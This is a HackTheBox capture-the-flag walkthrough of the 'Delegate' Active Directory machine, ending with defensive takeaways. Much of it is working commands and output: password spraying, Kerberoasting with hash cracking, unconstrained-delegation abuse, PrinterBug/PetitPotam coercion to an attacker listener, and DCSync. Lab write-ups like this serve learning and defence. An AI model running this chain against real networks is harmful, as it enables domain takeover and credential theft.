Delegate
HackTheBox Delegate - Complete Walkthrough
Overview
Delegate is a Medium Windows machine that demonstrates Active Directory attack techniques including GenericWrite abuse and Unconstrained delegation abuse leading to full domain compromise.
Difficulty: Medium
OS: Windows
Key Techniques: Kerberos delegation, PrinterBug, PetitPotam, KrbRelayX, Unconstrained delegation abuse
Attacks Used in This Box
This machine demonstrates several critical Active Directory attack techniques:
- Active Directory ACL Abuse - Exploiting access control lists for privilege escalation (Theory)
- Unconstrained Delegation Abuse - Configuring and exploiting unconstrained delegation (Theory)
- PrinterBug Exploitation - Forcing Domain Controller authentication via MS-RPRN (Theory)
- KrbRelayX Ticket Capture - Capturing and relaying Kerberos tickets (Theory)
- DCSync Attack - Dump of all domain users hashes
Initial Reconnaissance
Port Scanning
Let’s start by scanning the target machine to identify open services:
1
nmap -sC -sV -oA delegate 10.129.30.148
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-09-11 15:17:05Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: delegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
This is clearly a Windows Domain Controller running Active Directory services because of the presence of LDAP, Kerberos, and SMB services. The domain can be seem from the scrips that nmap ran on the host, delegate.vl.
SMB Enumeration
For better enumeration, let’s start enumerating SMB with the nxc tool:
1
2
3
nxc smb 10.129.30.148
SMB 10.129.30.148 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
From the output, can gathered the following information:
- OS: Windows Server 2022
- SMB Signing: Enabled
- SMBv1: Disabled
- Null Authentication: Allowed (we can connect without credentials)
- Domain: delegate.vl
- Hostname: DC1
Since null authentication is allowed, we can proceed with anonymous enumeration:
1
2
3
4
# Enumerate SMB shares
nxc smb 10.129.30.148 -u "guest" -p "" --shares
# Enumerate users via RID brute force
nxc smb 10.129.30.148 -u "guest" -p "" --rid-brute
From the enumeration, we can see that we have only access to the default DC domain shares: NETLOGON and SYSVOL and from the null-authentication we could brute-force RIDs to enumerate users.
RID Brute Force Attack
Let’s enumerate all domain users using RID brute force and save them into a file called users:
1
nxc smb 10.129.30.148 -u "nonexistent" -p "" --rid-brute | grep SidTypeUser | awk '{print $(NF-1)}' | cut -d '\' -f2 | tee -a users
Discovered Users:
1
2
3
4
5
6
7
8
9
Administrator
Guest
krbtgt
DC1$
A.Briggs
b.Brown
R.Cooper
J.Roberts
N.Thompson
SYSVOL Share Access
We can access the SYSVOL share anonymously, which often contains Group Policy scripts and configuration files:
1
smbclient.py anon@10.129.30.148
Once connected, let’s explore the SYSVOL directory:
1
2
3
4
5
6
7
# Navigate to SYSVOL
use SYSVOL
cd delegate.vl
cd scripts
ls
We discover a users.bat script that contains interesting information:
1
2
3
# Download and examine the script
get users.bat
cat users.bat
Script Contents:
1
2
3
4
5
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator P4ssw0rd1#123
Key Finding: The script reveals that user A.Briggs has access to a backup share using Administrator credentials with password P4ssw0rd1#123.
User Enumeration and Credential Discovery
Password Spray Attack
Now let’s attempt to authenticate with the discovered password against all users:
1
nxc smb 10.129.30.148 -u users -p 'P4ssw0rd1#123' --continue-on-success
Results:
1
SMB 10.129.30.148 445 DC1 [+] delegate.vl\A.Briggs:P4ssw0rd1#123
Success! We’ve obtained valid credentials for user A.Briggs:P4ssw0rd1#123.
Initial Access and Privilege Escalation
LDAP Enumeration
With valid credentials, let’s enumerate the domain for interesting objects and permissions using the bloodyAD tool:
1
bloodyAD --host 10.129.30.148 -u A.Briggs -p P4ssw0rd1#123 -d delegate.vl get writable
From the output, we can see that
A.BriggshasGenericWritepermissions on the userN.Thompson, which is a potential privilege escalation vector since we can write an arbitrarySPNinto theN.Thompsonaccount and them perform akerberoastattack, (targeted Kerberoastingattack).
Kerberoasting Attack
Let’s perform a targeted Kerberoasting attack to obtain service account hashes:
1
targetedKerberoast.py -d delegate.vl -u A.Briggs -p P4ssw0rd1#123
Results:
1
2
3
4
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$740023308c0e97cb5e75c02e0ea5d495$2fe417c25234e863790906fba1a8725d665d52a3d82bf87b5add3dbdb98a521ac0fcebfba7bc5b704716ac6b9579121a68a623a885f9c64e3164c0687dae6fab2de631132c87e8b9c23e7315bb99b73bb43d1db94d6714694f91a00637f05fe4d65775cdf06350c44587e47e33d5fd3a88680b4095d5a6f43424b9d6b14798cb57efe3c590919b17a31821e33d3df917f836c726a95e97855ba1e6dcf238bbf823d27cbabf35e6862e67e165bf7b51d802258ddab7090987ed3e847b5df90a59319f7dd03af16297c2ee885cf194a4c87c00a2bc9e2563a52b86597dfa6ecd58c341d4c3ef7883616e218667d59e09f72c84b4d826feba03177488dbf7217bf85fbf92bfc344a640e5fdb745b4acc094a5e271710e0bc1e3c5230f73ffe19cac9ab392a45f983ff329cc8a780ff49f3f9c105b00c78199191a31ece4fdd24d7c369c5408f9c316018a72b1d612399e0de352f77fd2674c23e2035702393f1ac90060819c12cc07e72ba6696881705e2d37cb1cbdc3c9b5e61c4f0de50b6c3e69806d6424d4505e0498695926fee48d254e03222dba050373df0fc86da30e1c3a40af0e0c6fd306164a09936929a55c4752a26f456c33eeeaffb5b1e63c8475efc72545656d0c8d3e114e30b09fe60796b190c0f4b04fb801d0971e153d1c894696b992689e32a3738af68f9bf5670d32a212a1b9ac7793cdae6275b8ed22f5658fc1837bf672a35f435e44c0873c67ce8e5de99e131452a46cf9502aec3d4aacb2b7c668e521e3a44f4693a7272347969a6746b09ba93b9b49fdb68c94c84f8c939da2920f006e6d70b51a33df2d5f1c6e43a41deb3b4654918b998348e0d437d2d4b12ca3d3bad116f51cf0634954e8d3c4c77a60e0864a066aa8038c137886b1331ee50fbde6760d67b3214f1b2fe0dac5d4ad8b2b95b5eb632f5c0e4e1f3df0979299e73a6c274b8da9a5caab5f08788eaeedcb3ea32253fc94bb6d369a1c2f36d9c9e1b6b88f729507c8011c61de427c288343f72de4b8a94d303abf369127e34f40d2a1869a96c08e6bc2336a1f6b2a9951282c76335a47a36133c947013bce4f0e53eca3d4a702658ebc342e1501e497ca829324f69412a167b9ccdf7bb3e9b6237931b0813389b3036133c9278c33cce6ccb6b5dc9639eedfdafd6a4ad628195b5163a3afd39df304c1ed78642bf90045990f1f2d1959217e32d5593d7fa2d7b31a266866e4f6140525f3033f330515bb82d176f02124b4db4335937bcfc3babb4128a88d43a1195b4b4d9b9200751b049cb821241ff0f8f5dcde222ad9ec153a4096708f03ade4ebf2e36e1f0d6ea518061dc7ee180da9b0e55971b59a78cb24a17c9fb1bef354b6b00976cd0c37ef70080256a0cf0ccdbd3c983a8f5be0cbfb04f28b1a80523d96ddcf60d86ec949cf65280f490c43162303215917b8cc7a36
We’ve obtained a Kerberos ticket for user N.Thompson. Let’s crack this hash to obtain the password.
Hash Cracking
Using hashcat to crack the Kerberos ticket:
1
hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
Cracked Password: KALEB_2341
WinRM Access
User N.Thompson is member of the Remote Management Users group, which allows remote access via WinRM, now we can access the machine via WinRM using the cracked credentials:
1
evil-winrm -i 10.129.30.148 -u N.Thompson -p KALEB_2341
Domain Controller Compromise
Understanding Delegation Privileges
The key to this machine is understanding Kerberos Delegation. Let’s check what delegation privileges are available:
1
2
# Check delegation privileges
whoami /priv
We can see that N.Thompson has the SeEnableDelegationPrivilege privilege, which allows setting delegation properties on other accounts.
Important Note: Only an administrator or a privileged user with SeEnableDelegationPrivilege can set delegation options on other accounts. A service account cannot modify itself to add this option.
Computer Account Creation
Let’s create a new computer account that we can use for delegation attacks:
1
addcomputer.py -dc-ip 10.129.30.148 -computer-name evil$ -computer-pass P@$$word123! delegate.vl/N.Thompson:KALEB_2341
Configuring Unconstrained Delegation
Now let’s configure our newly created computer account for unconstrained delegation:
1
bloodyAD --host 10.129.30.148 -u N.Thompson -p KALEB_2341 -d delegate.vl add uac -f TRUSTED_FOR_DELEGATION evil$
Result:
1
[-] ['TRUSTED_FOR_DELEGATION'] property flags added to evil$'s userAccountControl
We can also add the uac and verify this using PowerShell:
1
2
Set-ADAccountControl -Identity evil$ -TrustedForDelegation $true
Get-ADComputer -Identity evil$ -Properties TrustedForDelegation
Adding SPN and DNS
We also need to add an SPN and a DNS entry to our computer account:
1
2
3
4
5
uv run dnstool.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -r evil.delegate.vl -a add -t A -d 10.10.14.95 -dns-ip 10.129.30.148 DC1.delegate.vl
uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl --additional
uv run addspn.py -u 'delegate.vl\N.Thompson' -p KALEB_2341 -s 'cifs/evil.delegate.vl' -t evil$ -dc-ip 10.129.30.148 DC1.delegate.vl
KrbRelayX Setup
Now we need to set up KrbRelayX to capture and relay Kerberos tickets. This tool will act as a Kerberos listener:
1
sudo uv run krbrelayx.py --krbsalt 'DELEGATEevil' --krbpass 'P@$$word123!' --interface-ip 10.10.14.95
PrinterBug Exploitation (Or any coerce method)
With KrbRelayX running, we can now trigger the PrinterBug to force the Domain Controller to authenticate to our machine:
1
uv run printerbug.py delegate.vl/N.Thompson:KALEB_2341@dc1.delegate.vl evil.delegate.vl
Alternative Method - PetitPotam:
1
uv run PetitPotam.py -u evil$ -p 'P@$$word123!' -d delegate.vl -dc-ip 10.129.30.148 evil.delegate.vl 10.129.30.148
Ticket Capture and Domain Controller Access
Once the PrinterBug is triggered, KrbRelayX will capture the Domain Controller’s TGT (Ticket Granting Ticket):
We can now use this captured ticket to perform a DCSync attack:
1
2
3
4
5
6
7
8
9
# Set the Kerberos ticket
export KRB5CCNAME=DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
# Dump domain secrets
secretsdump.py -k -no-pass -just-dc-ntlm -just-dc-user Administrator 'DC1$@dc1.delegate.vl'
# Access the domain controller
nxc ldap 10.129.30.148 -u administrator -H c32198ceab4cc695e65045562aa3ee93
evil-winrm -i 10.129.30.148 -u Administrator -H c32198ceab4cc695e65045562aa3ee93
Understanding the Attack Chain
This attack demonstrates a sophisticated Unconstrained Kerberos Delegation exploitation:
- Initial Access: We obtained credentials through SYSVOL script analysis and password spraying
- Privilege Escalation: Used Kerberoasting to obtain higher-privileged user credentials
- Delegation Abuse: Created a computer account and configured it for unconstrained delegation
- Ticket Capture: Used PrinterBug/PetitPotam to force the DC to authenticate to our machine
- Domain Compromise: Captured the DC’s TGT and used it to gain full domain access
Key Concepts
- Unconstrained Delegation: Allows a service to impersonate users to any service in the domain
- PrinterBug: Forces a machine to authenticate to an attacker-controlled machine
- KrbRelayX: Captures and relays Kerberos tickets for lateral movement
- SeEnableDelegationPrivilege: Required privilege to configure delegation on accounts
Conclusion
The Delegate machine demonstrates several critical Active Directory security concepts:
- SYSVOL Exposure: Group Policy scripts can contain sensitive credentials
- Kerberoasting: Service account tickets can be cracked to obtain passwords
- Unconstrained Delegation: Can be abused to capture high-privilege tickets
- PrinterBug/PetitPotam: Can force authentication to attacker-controlled machines
- Delegation Privileges: The
SeEnableDelegationPrivilegeis extremely powerful
Key Takeaways:
- Always review Group Policy scripts for hardcoded credentials
- Implement proper service account password policies
- Monitor for unconstrained delegation configurations
- Restrict delegation privileges to necessary accounts only
- Consider implementing Protected Users group for sensitive accounts
For more detailed information about Kerberos delegation attacks, see our theory section on Kerberos Delegation.
